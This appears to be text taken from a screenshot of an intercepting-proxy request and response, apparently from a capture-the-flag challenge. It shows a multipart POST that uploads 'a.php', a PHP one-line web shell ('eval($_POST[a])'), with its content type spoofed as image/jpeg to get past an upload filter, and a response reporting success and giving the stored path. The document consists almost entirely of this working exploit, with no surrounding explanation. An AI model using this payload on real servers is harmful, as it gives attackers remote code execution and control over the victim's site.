 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php HTTP/1.1
2 Host: 111.200.241.244:56194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113325244641281946264137130164
8 Content-Length: 243
9 Origin: http://111.200.241.244:56194
10 Connection: close
11 Referer: http://111.200.241.244:56194/index.php
12 Cookie: look-here=cookie.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------113325244641281946264137130164
16 Content-Disposition: form-data; name="upfile"; filename="a.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[a]);?>
20 -----------------------------113325244641281946264137130164--
21
upload success : upload/1622769822.a.php
选择文件 未选择任何文件 上传